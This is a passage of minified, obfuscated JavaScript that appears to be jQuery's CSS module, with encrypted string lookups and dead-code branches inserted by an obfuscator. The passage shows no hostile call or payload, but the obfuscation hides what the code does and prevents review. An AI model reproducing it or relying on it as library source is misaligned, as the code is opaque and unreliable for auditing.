0x0,_0x129714['kkcuf'](null,_0x52efaa)&&_0xa47836&&_0xa47836[_0x2affce]&&(_0x52efaa=_0xa47836[_0x2affce]),_0x3bd620['test'](_0x52efaa)&&!_0x454891[_0x3a4c54(0x13ce,'5B1u')](_0x2affce)&&(_0x105dff=_0xa47836['left'],_0x3ad76e=_0x577845[_0x3a4c54(0x840,'Vy]c')],_0x4ca527=_0x3ad76e&&_0x3ad76e[_0x3a4c54(0x959,'#22!')],_0x4ca527&&(_0x3ad76e[_0x3a4c54(0x13a8,'1gi!')]=_0x577845['currentStyle'][_0x3a4c54(0x5f6,'WG5o')]),_0xa47836['left']=_0x129714[_0x3a4c54(0x16e0,'ojMj')]('fontSize',_0x2affce)?_0x129714[_0x3a4c54(0x8cc,'C*bR')]:_0x52efaa,_0x52efaa=_0x129714['BSHZk'](_0xa47836['pixelLeft'],'px'),_0xa47836['left']=_0x105dff,_0x4ca527&&(_0x3ad76e[_0x3a4c54(0xc0e,'IDVZ')]=_0x4ca527)),void 0x0===_0x52efaa?_0x52efaa:_0x52efaa+''||_0x129714[_0x3a4c54(0xa05,'a6(v')];}});function _0x4f7ff7(_0x5d111e,_0x12f837){var _0x5dcc54={'Vicnf':function(_0x5df22f){var _0x32080f=_0x50dd;return _0x129714[_0x32080f(0x15cc,'UL9B')](_0x5df22f);}};return{'get':function(){var _0xe9d6d6=_0x50dd,_0x4945ad=_0x5dcc54['Vicnf'](_0x5d111e);if(null!=_0x4945ad)return _0x4945ad?void delete this[_0xe9d6d6(0x10d7,'2RSj')]:(this['get']=_0x12f837)[_0xe9d6d6(0x1305,'!b6*')](this,arguments);}};}!(function(){var _0x192d66=_0x345625,_0xa6ac40={'eVPup':function(_0x3fc20b,_0x3b58c5){return _0x3fc20b!=_0x3b58c5;},'sCayL':function(_0x3c240e,_0x1c1e97){var _0x6bb427=_0x50dd;return _0x129714[_0x6bb427(0x11c7,')cZ)')](_0x3c240e,_0x1c1e97);},'kiFXo':_0x129714[_0x192d66(0xa1b,'eWo5')],'DKnJQ':_0x129714[_0x192d66(0xe95,'WG5o')],'hDmvG':function(_0x10cd67,_0x10ada7){return _0x10cd67==_0x10ada7;},'pseip':function(_0x35e6f4){var _0x34b404=_0x192d66;return _0x129714[_0x34b404(0xadf,'gzoj')](_0x35e6f4);},'tBVvx':_0x129714['JSZkQ'],'pgGBj':'zGrQg','apQML':function(_0x535d1c,_0xcb0944){var _0x441660=_0x192d66;return _0x129714[_0x441660(0x86d,'jkho')](_0x535d1c,_0xcb0944);},'fxnli':function(_0x18e64b){return _0x129714['JxjpJ'](_0x18e64b);},'Xcvel':function(_0x327490,_0x176654){return _0x327490!=_0x176654;},'sEtzR':_0x129714['qGVWS'],'vxorH':function(_0xb95de2,_0x4ffe9a){return _0x129714['MBxwG'](_0xb95de2,_0x4ffe9a);}},_0x4f9210,_0x330578,_0x307541,_0x111e4c,_0x100fe4,_0x360fb8,_0x43dd2d;if(_0x4f9210=_0x3814bd[_0x192d66(0x138f,'0[zQ')](_0x192d66(0xb23,'02J8')),_0x4f9210[_0x192d66(0x12a8,'6fpa')]=_0x192d66(0x7f7,'eWo5'),_0x307541=_0x4f9210['getElementsByTagName']('a')[0x0],_0x330578=_0x307541&&_0x307541['style']){_0x330578[_0x192d66(0xd88,')cZ)')]=_0x129714['vrDTs'],_0x3ba33b[_0x192d66(0xeb1,'FToV')]=_0x192d66(0xc70,'7rpC')===_0x330578['opacity'],_0x3ba33b['cssFloat']=!!_0x330578[_0x192d66(0x15c5,'a6(v')],_0x4f9210[_0x192d66(0x11b5,'l$V6')][_0x192d66(0xbd4,'jkho')]=_0x129714[_0x192d66(0x156e,'88eA')],_0x4f9210['cloneNode'](!0x0)[_0x192d66(0x1fd,'Twr^')]['backgroundClip']='',_0x3ba33b[_0x192d66(0xf2a,'ZY%5')]=_0x129714[_0x192d66(0xa3f,'5YO]')](_0x129714[_0x192d66(0x714,'WG5o')],_0x4f9210[_0x192d66(0xfed,'Pubx')]['backgroundClip']),_0x3ba33b['boxSizing']=''===_0x330578[_0x192d66(0x120b,'8B*s')]||_0x129714[_0x192d66(0x285,'9dSh')]('',_0x330578[_0x192d66(0xd6b,'FToV')])||_0x129714[_0x192d66(0x45d,'Vy]c')]('',_0x330578[_0x192d66(0x1747,')cJj')]),_0x140e2b[_0x192d66(0x17c5,'p1SO')](_0x3ba33b,{'reliableHiddenOffsets':function(){var _0xb41923=_0x192d66,_0xa73bd2={'nokCv':function(_0x52a306,_0xe836c4){return _0xa6ac40['eVPup'](_0x52a306,_0xe836c4);}};if(_0xa6ac40['sCayL'](_0xa6ac40['kiFXo'],_0xa6ac40[_0xb41923(0x8bd,'eWo5')]))_0xe13e64['fx'][_0xb41923(0x477,'LviT')][_0x2d2f86['prop']]?_0x59436a['fx']['step'][_0xddf659[_0xb41923(0x4b1,'9QTx')]](_0x4a8ec7):_0x124ef8[_0xb41923(0x1691,'fqy4')]['style']&&(_0xa73bd2[_0xb41923(0x1071,')cJj')](null,_0x34aa66[_0xb41923(0x5b8,'xwD]')][_0xb41923(0x700,'FToV')][_0x42e783['cssProps'][_0x5e86c4[_0xb41923(0x171d,'IDVZ')]]])||_0x417248[_0xb41923(0x15e,'02J8')][_0x117af5['prop']])?_0x655307[_0xb41923(0x636,'#22!')](_0x499b5a['elem'],_0x2aee46['prop'],_0x1fe353[_0xb41923(0x751,'7rpC')]+_0x47c716['unit']):_0x4a7156[_0xb41923(0x4e7,'LGss')][_0x34cbd6['prop']]=_0x5e4557[_0xb41923(0xf1,'1gi!')];else return _0xa6ac40[_0xb41923(0xad1,'&UV9')](null,_0x360fb8)&&_0xa6ac40[_0xb41923(0x685,'WG5o')](_0x51fe32),_0x360fb8;},'boxSizingReliable':function(){var _0xeb3a85=_0x192d66,_0x338f1a={'NnXbc':function(_0x125215,_0xf3975a){return _0x125215==_0xf3975a;},'AkVjC':_0xa6ac40[_0xeb3a85(0xfe4,'COru')]};return _0xa6ac40['pgGBj']===_0xa6ac40[_0xeb3a85(0xc39,'Pubx')]?(_0xa6ac40[_0xeb3a85(0x1753,'PtVF')](null,_0x100fe4)&&_0xa6ac40[_0xeb3a85(0x685,'WG5o')](_0x51fe32),_0x100fe4):_0x338f1a[_0xeb3a85(0x4d0,'UL9B')](null,_0x27295c[_0xeb3a85(0x1877,'UL9B')](_0x338f1a[_0xeb3a85(0x170,'I$yS')]));},'pixelPosition':function(){var _0x15adb1=_0x192d66;return _0xa6ac40[_0x15adb1(0x1306,'LGss')](null,_0x111e4c)&&_0xa6ac40[_0x15adb1(0x3c5,'ojMj')](_0x51fe32),_0x111e4c;},'reliableMarginRight':function(){var _0x882d30=_0x192d66;if(_0x129714[_0x882d30(0xa0b,'D%55')]!==_0x129714[_0x882d30(0xc33,'UL9B')])return _0x129714[_0x882d30(0x1021,')cZ)')](null,_0x43dd2d)&&_0x129714[_0x882d30(0x14e4,'xwD]')](_0x51fe32),_0x43dd2d;else{_0x4a7a8a=!0x0;for(_0x3d4314 in _0x2e84c1)_0x45b5b7['access'](_0x13d73,_0x8b3e0c,_0x43afd2,_0x537b1b[_0xd896e],!0x0,_0x56f01b,_0x3bc09c);}}});function _0x51fe32(){var _0x36f812=_0x192d66;if(_0x129714['dYtxY'](_0x129714[_0x36f812(0x124a,'1gi!')],_0x129714['jdRHe'])){var _0x5a2d91,_0x3174e5,_0x4a1e79,_0x2469e7;_0x3174e5=_0x3814bd[_0x36f812(0x652,'fqy4')](_0x129714[_0x36f812(0x2d2,'jkho')])[0x0],_0x3174e5&&_0x3174e5[_0x36f812(0xf1f,'xwD]')]&&(_0x5a2d91=_0x3814bd[_0x36f812(0x16d2,'a!$E')]('div'),_0x4a1e79=_0x3814bd[_0x36f812(0xd99,'I$yS')](_0x36f812(0xc5b,'Vy]c')),_0x4a1e79['style']['cssText']=_0x129714[_0x36f812(0x44b,'Twr^')],_0x3174e5[_0x36f812(0x1142,'fqy4')](_0x4a1e79)[_0x36f812(0x11db,'p1SO')](_0x5a2d91),_0x5a2d91['style']['cssText']=_0x129714['GHzGF'],_0x111e4c=_0x100fe4=!0x1,_0x43dd2d=!0x0,_0x3815fe[_0x36f812(0x9ef,'COru')]&&(_0x111e4c=_0x129714['mCUWO']('1%',(_0x3815fe[_0x36f812(0x738,'p1SO')](_0x5a2d91,null)||{})['top']),_0x100fe4=_0x129714['LxvcT'](_0x129714[_0x36f812(0xf89,'a6(v')],(_0x3815fe['getComputedStyle'](_0x5a2d91,null)||{'width':_0x129714['DqvWM']})[_0x36f812(0x1684,'a!$E')]),_0x2469e7=_0x5a2d91['appendChild'](_0x3814bd[_0x36f812(0x11e,'&UV9')](_0x129714[_0x36f812(0x1559,'Pubx')])),_0x2469e7[_0x36f812(0x521,'IDVZ')][_0x36f812(0x159c,'KN9P')]=_0x5a2d91['style']['cssText']=_0x129714[_0x36f812(0x179c,'Vy]c')],_0x2469e7[_0x36f812(0x521,'IDVZ')][_0x36f812(0x140,'I$yS')]=_0x2469e7['style'][_0x36f812(0xaae,'qP9#')]='0',_0x5a2d91['style']['width']=_0x36f812(0x7e8,'LviT'),_0x43dd2d=!_0x129714['fgcCL'](parseFloat,(_0x3815fe[_0x36f812(0x114e,'8B*s')](_0x2469e7,null)||{})[_0x36f812(0xc3c,'1gi!')]),_0x5a2d91[_0x36f812(0x11a0,'UL9B')](_0x2469e7)),_0x5a2d91['innerHTML']=_0x129714[_0x36f812(0x1326,'rzfW')],_0x2469e7=_0x5a2d91['getElementsByTagName']('td'),_0x2469e7[0x0]['style'][_0x36f812(0x854,'nzsq')]=_0x129714['hbPVp'],_0x360fb8=_0x129714[_0x36f812(0x848,'COru')](0x0,_0x2469e7[0x0][_0x36f812(0x828,'9QTx')]),_0x360fb8&&(_0x2469e7[0x0][_0x36f812(0x412,'UL9B')][_0x36f812(0xbde,'IDVZ')]='',_0x2469e7[0x1][_0x36f812(0x970,')cJj')][_0x36f812(0x17f8,'02J8')]=_0x129714['XRCCX'],_0x360fb8=_0x129714[_0x36f812(0x12e2,'KN9P')](0x0,_0x2469e7[0x0][_0x36f812(0x117c,'fqy4')])),_0x3174e5[_0x36f812(0x7c9,'ZY%5')](_0x4a1e79));}else{_0xa6ac40['Xcvel'](_0xa6ac40[_0x36f812(0x747,'#22!')],typeof _0x236fd5)&&(_0x3da310=_0xa6ac40[_0x36f812(0x160e,'IDVZ')](_0xf67c42,_0x4ab3b5),_0x2082c9=void 0x0);for(_0x17dcff in _0x2b9f85)this['on'](_0x29e9ff,_0x2d353e,_0x5a371e,_0x5a2961[_0x494d3d],_0x51d022);return this;}}}}()),_0x140e2b[_0x345625(0x7dc,'LviT')]=function(_0x1e95fd,_0x154ebb,_0x257361,_0x35cf90){var _0x3715f4=_0x345625;if(_0x129714['mGcse']!==_0x129714['fpjtd']){var _0x1c3dbb=_0x129714[_0x3715f4(0x1088,'I$yS')]['split']('|'),_0x206ee7=0x0;while(!![]){switch(_0x1c3dbb[_0x206ee7++]){case'0':var _0x2816a7,_0x30ec04,_0x192848={};continue;case'1':for(_0x30ec04 in _0x154ebb)_0x1e95fd[_0x3715f4(0xfed,'Pubx')][_0x30ec04]=_0x192848[_0x30ec04];continue;case'2':_0x2816a7=_0x257361['apply'](_0x1e95fd,_0x35cf90||[]);continue;case'3':for(_0x30ec04 in _0x154ebb)_0x192848[_0x30ec04]=_0x1e95fd[_0x3715f4(0x158b,'a6(v')][_0x30ec04],_0x1e95fd['style'][_0x30ec04]=_0x154ebb[_0x30ec04];continue;case'4':return _0x2816a7;}break;}}else _0x3c3bc3=void 0x0;};var _0x275f50=/alpha\([^)]*\)/i,_0x3ebf2e=/opacity\s*=\s*([^)]*)/,_0x11065f=/^(none|table(?!-c[ea]).+)/,_0xfefcdd=new RegExp(_0x129714['ZeVeS'](_0x129714['hzXcd']('^(',_0x17e145),')(.*)$'),'i'),_0x5c583e=new RegExp(_0x129714[_0x345625(0x929,'D%55')](_0x129714[_0x345625(0x64f,'xwD]')](_0x129714['uXTLc'],_0x17e145),')'),'i'),_0x6207f4={'position':_0x129714[_0x345625(0x14b,'Twr^')],'visibility':_0x345625(0x75c,'Vy]c'),'display':_0x345625(0x1411,'ZY%5')},_0x375dc1={'letterSpacing':'0','fontWeight':_0x345625(0x1884,'*Vr2')},_0x10c322=[_0x129714['YyLZq'],'O',_0x345625(0x9a6,'9QTx'),'ms'];function _0x2eccc7(_0x2361a2,_0x1fa4e5){var _0x2e1ef3=_0x345625,_0x535e={'YEvCV':function(_0x12c653,_0xc9e084){return _0x12c653==_0xc9e084;}};if(_0x129714['CAkhe'](_0x129714['dtsSZ'],_0x2e1ef3(0x835,'8B*s'))){if(_0x129714['QggeM'](_0x1fa4e5,_0x2361a2))return _0x1fa4e5;var _0x47bea1=_0x129714[_0x2e1ef3(0x1615,'*Vr2')](_0x1fa4e5['charAt'](0x0)['toUpperCase'](),_0x1fa4e5['slice'](0x1)),_0xe8e379=_0x1fa4e5,_0x58ef11=_0x10c322['length'];while(_0x58ef11--)if(_0x1fa4e5=_0x129714[_0x2e1ef3(0x1b3,'ZY%5')](_0x10c322[_0x58ef11],_0x47bea1),_0x129714['cxhHs'](_0x1fa4e5,_0x2361a2))return _0x1fa4e5;return _0xe8e379;}else _0xd93021=_0x535e['YEvCV'](null,_0xdb40a4['frameElement'])&&_0x5b4b8a[_0x2e1ef3(0x1051,'I$yS')];}function _0x4fcf66(_0x5198ed,_0x14b8b5){var _0x385de0=_0x345625;for(var _0x39a91a,_0x5de37e,_0x1274ce,_0x4548f8=[],_0x208922=0x0,_0x1df06f=_0x5198ed['length'];_0x1df06f>_0x208922;_0x208922++)_0x5de37e=_0x5198ed[_0x208922],_0x5de37e['style']&&(_0x4548f8[_0x208922]=_0x140e2b['_data'](_0x5de37e,_0x385de0(0xdd6,'!b6*')),_0x39a91a=_0x5de37e[_0x385de0(0x72e,'0[zQ')][_0x385de0(0xad2,'7rpC')],_0x14b8b5?(_0x4548f8[_0x208922]||_0x129714[_0x385de0(0x5ef,'Vy]c')]!==_0x39a91a||(_0x5de37e['style']['display']=''),''===_0x5de37e[_0x385de0(0x136a,')cZ)')][_0x385de0(0x490,'rzfW')]&&_0x129714[_0x385de0(0xf3b,'a!$E')](_0x5b1f24,_0x5de37e)&&(_0x4548f8[_0x208922]=_0x140e2b[_0x385de0(0x156,'D%55')](_0x5de37e,_0x129714['ewkax'],_0x580576(_0x5de37e[_0x385de0(0x945,'6fpa')])))):(_0x1274ce=_0x5b1f24(_0x5de37e),(_0x39a91a&&_0x129714['tLiaQ'](_0x385de0(0x143e,'a!$E'),_0x39a91a)||!_0x1274ce)&&_0x140e2b[_0x385de0(0x10ac,'9dSh')](_0x5de37e,_0x385de0(0x84b,'88eA'),_0x1274ce?_0x39a91a:_0x140e2b[_0x385de0(0x5b2,'I$yS')](_0x5de37e,'display'))));for(_0x208922=0x0;_0x129714['aYWBt'](_0x1df06f,_0x208922);_0x208922++)_0x5de37e=_0x5198ed[_0x208922],_0x5de37e[_0x385de0(0xaa5,'KN9P')]&&(_0x14b8b5&&_0x129714[_0x385de0(0x12d6,'a!$E')](_0x129714[_0x385de0(0x110e,')cJj')],_0x5de37e['style'][_0x385de0(0x56e,'9dSh')])&&''!==_0x5de37e['style'][_0x385de0(0x93c,'jkho')]||(_0x5de37e['style']['display']=_0x14b8b5?_0x4548f8[_0x208922]||'':_0x129714['XRCCX']));return _0x5198ed;}function _0x3118a0(_0x94a037,_0x8b81ba,_0x3cd20b){var _0x1c85a4=_0x345625;if(_0x129714[_0x1c85a4(0x68c,'qP9#')]!==_0x129714[_0x1c85a4(0x69e,'Vy]c')])return void 0x0===_0x49e63c?_0x103aff[_0x1c85a4(0x554,'gzoj')](this):this[_0x1c85a4(0x28e,'ZY%5')]()[_0x1c85a4(0x698,'Twr^')]((this[0x0]&&this[0x0]['ownerDocument']||_0x64b0b5)[_0x1c85a4(0x419,'@JB2')](_0x2fb5b6));else{var _0x5aaa0b=_0xfefcdd[_0x1c85a4(0xd39,'LGss')](_0x8b81ba);return _0x5aaa0b?_0x129714[_0x1c85a4(0xa68,'IDVZ')](Math[_0x1c85a4(0x1129,'eWo5')](0x0,_0x129714['NHXoW'](_0x5aaa0b[0x1],_0x3cd20b||0x0)),_0x5aaa0b[0x2]||'px'):_0x8b81ba;}}function _0x26d89f(_0x508587,_0xde65a4,_0x483eda,_0x5cfca9,_0xe06c11){var _0x16fbc4=_0x345625;for(var _0x39cc34=_0x483eda===(_0x5cfca9?_0x129714[_0x16fbc4(0x1048,'@JB2')]:_0x129714[_0x16fbc4(0x1ec,'ZY%5')])?0x4:_0x129714['jmxiD'](_0x129714['moGtU'],_0xde65a4)?0x1:0x0,_0x2454a3=0x0;0x4>_0x39cc34;_0x39cc34+=0x2)_0x129714[_0x16fbc4(0x701,'xwD]')]===_0x483eda&&(_0x2454a3+=_0x140e2b['css'](_0x508587,_0x129714['dgscF'](_0x483eda,_0x283e56[_0x39cc34]),!0x0,_0xe06c11)),_0x5cfca9?('content'===_0x483eda&&(_0x2454a3-=_0x140e2b[_0x16fbc4(0xb3d,'nzsq')](_0x508587,_0x129714[_0x16fbc4(0x2ea,'FToV')]+_0x283e56[_0x39cc34],!0x0,_0xe06c11)),_0x129714['mCAWe'](_0x16fbc4(0xb09,'2RSj'),_0x483eda)&&(_0x2454a3-=_0x140e2b['css'](_0x508587,_0x129714[_0x16fbc4(0x3f0,'C*bR')](_0x129714[_0x16fbc4(0xf26,'!b6*')](_0x129714['SeCiD'],_0x283e56[_0x39cc34]),_0x129714['BqlwI']),!0x0,_0xe06c11))):(_0x2454a3+=_0x140e2b[_0x16fbc4(0x8aa,')cJj')](_0x508587,_0x129714['ldKIa'](_0x16fbc4(0x4ff,'Vy]c'),_0x283e56[_0x39cc34]),!0x0,_0xe06c11),_0x129714[_0x16fbc4(0x15e8,'LviT')](_0x129714['WHmVH'],_0x483eda)&&(_0x2454a3+=_0x140e2b[_0x16fbc4(0xb59,'8B*s')](_0x508587,_0x129714[_0x16fbc4(0xb72,'*Vr2')](_0x129714[_0x16fbc4(0x567,'5YO]')]+_0x283e56[_0x39cc34],'Width'),!0x0,_0xe06c11)));return _0x2454a3;}function _0x2e4082(_0x13f282,_0x1cb6d8,_0x4cc159){var _0x20f8e3=_0x345625;if(_0x129714[_0x20f8e3(0xec5,'FToV')]===_0x129714['nKejN']){var _0x459853=!0x0,_0x109d92=_0x129714['bdwXL'](_0x20f8e3(0x1847,'2RSj'),_0x1cb6d8)?_0x13f282['offsetWidth']:_0x13f282[_0x20f8e3(0xf27,')cJj')],_0x4441cb=_0x56b11b(_0x13f282),_0x565038=_0x3ba33b['boxSizing']&&_0x129714[_0x20f8e3(0x63c,'1gi!')](_0x129714[_0x20f8e3(0xf9f,'qP9#')],_0x140e2b[_0x20f8e3(0x496,'ZY%5')](_0x13f282,_0x20f8e3(0x7d4,'IDVZ'),!0x1,_0x4441cb));if(0x0>=_0x109d92||_0x129714['IGavS'](null,_0x109d92)){if(_0x129714[_0x20f8e3(0x9f2,'@JB2')](_0x129714[_0x20f8e3(0x541,'&XYi')],_0x129714['SUBAU'])){if(_0x109d92=_0x129714['Jynje'](_0x12fe51,_0x13f282,_0x1cb6d8,_0x4441cb),(_0x129714[_0x20f8e3(0x106c,'5YO]')](0x0,_0x109d92)||_0x129714[_0x20f8e3(0x1784,'ojMj')](null,_0x109d92))&&(_0x109d92=_0x13f282[_0x20f8e3(0x532,'5B1u')][_0x1cb6d8]),_0x3bd620[_0x20f8e3(0x50c,'8Y1r')](_0x109d92))return _0x109d92;_0x459853=_0x565038&&(_0x3ba33b[_0x20f8e3(0x1282,'D%55')]()||_0x129714[_0x20f8e3(0xb7f,')cZ)')](_0x109d92,_0x13f282[_0x20f8e3(0x11b5,'l$V6')][_0x1cb6d8])),_0x109d92=_0x129714[_0x20f8e3(0x95c,')cJj')](parseFloat,_0x109d92)||0x0;}else{var _0x51b8e7={'HdOuU':function(_0x2640c5,_0x41ef92,_0x1e0ef2){return _0x2640c5(_0x41ef92,_0x1e0ef2);},'qRxdr':function(_0x21c939,_0x4174e5){var _0x433d84=_0x20f8e3;return _0x129714[_0x433d84(0x132c,'Twr^')](_0x21c939,_0x4174e5);},'QOgQQ':function(_0x368362,_0x431904){var _0x5d57d0=_0x20f8e3;return _0x129714[_0x5d57d0(0x61c,'rzfW')](_0x368362,_0x431904);}};_0x5d2517['cssHooks'][_0x105a76]=_0x129714['EBPif'](_0x19e472,_0x12734d[_0x20f8e3(0x8fb,'!b6*')],function(_0x404219,_0x262343){var _0x282bb2=_0x20f8e3;return _0x262343?(_0x262343=_0x51b8e7[_0x282bb2(0xee1,'l$V6')](_0x555c3c,_0x404219,_0x4b0d50),_0xa29996[_0x282bb2(0x14e5,'eWo5')](_0x262343)?_0x51b8e7[_0x282bb2(0x3aa,'xwD]')](_0x51b8e7[_0x282bb2(0x853,'a!$E')](_0x369180,_0x404219)[_0x282bb2(0x1457,'IDVZ')]()[_0x4029b3],'px'):_0x262343):void 0x0;});}}return _0x129714['dWHQv'](_0x129714[_0x20f8e3(0xddf,'l$V6')](_0x109d92,_0x129714[_0x20f8e3(0x542,'0[zQ')](_0x26d89f,_0x13f282,_0x1cb6d8,_0x4cc159||(_0x565038?_0x20f8e3(0x6ea,'&UV9'):_0x129714['MVtIr']),_0x459853,_0x4441cb)),'px');}else{var _0x488c3b,_0x6b9fb8,_0xd0144b,_0xa1fb3e,_0x1ab4e9;_0x6b9fb8=_0x361f47[_0x20f8e3(0x123e,'gzoj')](_0x20f8e3(0x1087,'FToV')),_0x6b9fb8[_0x20f8e3(0x12f9,'jkho')](_0x129714[_0x20f8e3(0xcab,'rzfW')],'t'),_0x6b9fb8[_0x20f8e3(0x2f1,'Pubx')]=_0x129714[_0x20f8e3(0x17e7,'*Vr2')],_0xa1fb3e=_0x6b9fb8[_0x20f8e3(0x764,'WG5o')]('a')[0x0],_0xd0144b=_0x20bc24[_0x20f8e3(0x1150,'8Y1r')](_0x129714['HULiY']),_0x1ab4e9=_0xd0144b[_0x20f8e3(0xfd6,'9dSh')](_0x25ca7c[_0x20f8e3(0xe0a,'fqy4')](_0x129714['HqpkL'])),_0x488c3b=_0x6b9fb8[_0x20f8e3(0x247,'KN9P')](_0x20f8e3(0x19e,'#22!'))[0x0],_0xa1fb3e['style'][_0x20f8e3(0x1787,'eWo5')]=_0x129714[_0x20f8e3(0x1120,'2RSj')],_0x52afa9[_0x20f8e3(0x12d1,'IDVZ')]='t'!==_0x6b9fb8[_0x20f8e3(0xfb,'C*bR')],_0x5e5ca2[_0x20f8e3(0x136a,')cZ)')]=/top/[_0x20f8e3(0x940,'2RSj')](_0xa1fb3e[_0x20f8e3(0x1cf,'8Y1r')](_0x129714['HhhqE'])),_0x56b534[_0x20f8e3(0x8a7,'5YO]')]=_0x129714[_0x20f8e3(0x1829,'FToV')]('/a',_0xa1fb3e['getAttribute'](_0x129714[_0x20f8e3(0x3cb,'9QTx')])),_0x488af2['checkOn']=!!_0x488c3b['value'],_0x144d9b[_0x20f8e3(0xc24,'88eA')]=_0x1ab4e9[_0x20f8e3(0x11f0,'PtVF')],_0x19eaa3['enctype']=!!_0x235bb3['createElement'](_0x129714['ghSIL'])['enctype'],_0xd0144b['disabled']=!0x0,_0x2b3c92[_0x20f8e3(0xd1,'xwD]')]=!_0x1ab4e9[_0x20f8e3(0xe00,'qP9#')],_0x488c3b=_0x124ada[_0x20f8e3(0x135f,'LGss')](_0x129714[_0x20f8e3(0x1638,'7rpC')]),_0x488c3b[_0x20f8e3(0xf97,'Vy]c')](_0x129714[_0x20f8e3(0x97a,'UL9B')],''),_0x54240d['input']=''===_0x488c3b['getAttribute'](_0x129714[_0x20f8e3(0x3cd,'a!$E')]),_0x488c3b[_0x20f8e3(0x405,'#22!')]='t',_0x488c3b[_0x20f8e3(0x4cd,'UL9B')]('type',_0x129714[_0x20f8e3(0x137f,'ojMj')]),_0x1df30a['radioValue']=_0x129714[_0x20f8e3(0x342,'6fpa')]('t',_0x488c3b[_0x20f8e3(0x12ff,'PtVF')]);}}_0x140e2b['extend']({'cssHooks':{'opacity':{'get':function(_0x2c0a8f,_0x3f2d42){var _0x17ddde=_0x345625;if(_0x3f2d42){var _0x125add=_0x129714[_0x17ddde(0x1229,'Vy]c')](_0x12fe51,_0x2c0a8f,'opacity');return _0x129714[_0x17ddde(0xd3e,'eWo5')]('',_0x125add)?'1':_0x125add;}}}},'cssNumber':{'columnCount':!0x0,'fillOpacity':!0x0,'flexGrow':!0x0,'flexShrink':!0x0,'fontWeight':!0x0,'lineHeight':!0x0,'opacity':!0x0,'order':!0x0,'orphans':!0x0,'widows':!0x0,'zIndex':!0x0,'zoom':!0x0},'cssProps':{'float':_0x3ba33b['cssFloat']?_0x129714[_0x345625(0x109,'KN9P')]:_0x129714[_0x345625(0xcd3,'gzoj')]},'style':function(_0x2d9021,_0x1fc896,_0x1939d9,_0x57643e){var _0xc991a4=_0x345625;if(_0x129714[_0xc991a4(0x654,'a6(v')]!==_0x129714[_0xc991a4(0x1101,'5B1u')]){if(_0x2d9021&&0x3!==_0x2d9021[_0xc991a4(0x869,'2RSj')]&&0x8!==_0x2d9021[_0xc991a4(0x1639,'C*bR')]&&_0x2d9021[_0xc991a4(0xf56,'WG5o')]){var _0x9c38d6,_0x47acd1,_0x2e600b,_0x47f965=_0x140e2b['camelCase'](_0x1fc896),_0x5b079f=_0x2d9021[_0xc991a4(0xe5f,'LviT')];if(_0x1fc896=_0x140e2b[_0xc991a4(0xa6a,'a!$E')][_0x47f965]||(_0x140e2b[_0xc991a4(0x879,'5YO]')][_0x47f965]=_0x129714[_0xc991a4(0x407,'gzoj')](_0x2eccc7,_0x5b079f,_0x47f965)),_0x2e600b=_0x140e2b['cssHooks'][_0x1fc896]||_0x140e2b[_0xc991a4(0x1302,'*Vr2')][_0x47f965],_0x129714[_0xc991a4(0x759,'!b6*')](void 0x0,_0x1939d9))return _0x2e600b&&_0x129714['CVfuD'](_0x129714['lcHrE'],_0x2e600b)&&_0x129714['zWMnQ'](void 0x0,_0x9c38d6=_0x2e600b[_0xc991a4(0x1279,'a!$E')](_0x2d9021,!0x1,_0x57643e))?_0x9c38d6:_0x5b079f[_0x1fc896];if(_0x47acd1=typeof _0x1939d9,_0x129714[_0xc991a4(0xdc,'*Vr2')](_0x129714[_0xc991a4(0xee9,'UL9B')],_0x47acd1)&&(_0x9c38d6=_0x5c583e[_0xc991a4(0x2c9,'gzoj')](_0x1939d9))&&(_0x1939d9=_0x129714[_0xc991a4(0x29b,'I$yS')](_0x129714[_0xc991a4(0x386,'6fpa')](_0x129714[_0xc991a4(0xd0c,'C*bR')](_0x9c38d6[0x1],0x1),_0x9c38d6[0x2]),_0x129714['DfeEi'](parseFloat,_0x140e2b[_0xc991a4(0x990,'LGss')](_0x2d9021,_0x1fc896))),_0x47acd1=_0x129714[_0xc991a4(0x1287,'LviT')]),_0x129714[_0xc991a4(0x19c,'8B*s')](null,_0x1939d9)&&_0x1939d9===_0x1939d9&&(_0x129714[_0xc991a4(0x72f,'Twr^')](_0x129714['eJNQr'],_0x47acd1)||_0x140e2b['cssNumber'][_0x47f965]||(_0x1939d9+='px'),_0x3ba33b['clearCloneStyle']||_0x129714[_0xc991a4(0x42c,'*Vr2')]('',_0x1939d9)||0x0!==_0x1fc896[_0xc991a4(0x1600,'qP9#')](_0x129714['BRZSX'])||(_0x5b079f[_0x1fc896]=_0x129714[_0xc991a4(0x6a7,'p1SO')]),!(_0x2e600b&&_0x129714[_0xc991a4(0xf2c,'l$V6')]in _0x2e600b&&_0x129714['BeRyx'](void 0x0,_0x1939d9=_0x2e600b['set'](_0x2d9021,_0x1939d9,_0x57643e)))))try{if('IYPbU'!==_0x129714[_0xc991a4(0xc88,'nzsq')])_0x5b079f[_0x1fc896]=_0x1939d9;else return this[_0xc991a4(0x1809,'!b6*')](_0x295917[_0xc991a4(0xec0,'&XYi')](this,arguments));}catch(_0x1c9369){}}}else{while(_0x16bea5=_0x4d6eb3[_0x19f211++])_0x129714[_0xc991a4(0xe2d,'nzsq')](_0x6a58ad,_0x46288f[_0x23564b])&&(_0x54479c=_0x118baf[_0xc991a4(0xf66,'gzoj')](_0x27b5a1));while(_0xebf6c6--)_0x24adf3[_0xc991a4(0xb86,'p1SO')](_0x2468b1[_0x53bf16],0x1);}},'css':function(_0x5b3c3d,_0x4a96b5,_0x2c4eec,_0x13b437){var _0x20abd3=_0x345625,_0x3d3067={'CRdGf':function(_0x1b4d60,_0x445fa4){return _0x129714['SDiJl'](_0x1b4d60,_0x445fa4);},'IfLnY':function(_0x4f852b,_0x38d83a){return _0x4f852b>_0x38d83a;},'scerN':_0x129714['bSSnO'],'EctVd':function(_0x79e479,_0x1ac6b6){var _0x55e4d5=_0x50dd;return _0x129714[_0x55e4d5(0x180a,'I$yS')](_0x79e479,_0x1ac6b6);},'wffPp':function(_0x38342d,_0x731a9){var _0x4f9ee9=_0x50dd;return _0x129714[_0x4f9ee9(0x9d7,'KN9P')](_0x38342d,_0x731a9);},'LjiaY':_0x129714[_0x20abd3(0x323,'Pubx')],'xQHhw':_0x20abd3(0x1027,'Pubx'),'VEqeY':function(_0x322c8f,_0x41ed7c){var _0xfeca80=_0x20abd3;return _0x129714[_0xfeca80(0x24b,'0[zQ')](_0x322c8f,_0x41ed7c);},'BKEOU':function(_0x4f56fc,_0x5807d0,_0xbcd163){return 